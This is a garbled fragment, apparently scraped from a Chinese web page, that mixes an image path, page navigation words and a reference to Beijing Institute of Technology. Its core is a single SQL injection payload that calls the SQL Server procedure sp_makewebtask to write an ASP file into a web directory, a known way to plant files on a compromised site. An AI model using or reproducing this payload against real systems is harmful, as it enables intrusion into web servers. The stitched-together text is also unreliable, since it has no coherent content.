 262;execute sp_makewebtask @outputfile='d:\www\xuyuan\nohack.ASP',@query='select pc from nohack'
进入首页 收藏
2
北京理工
图 84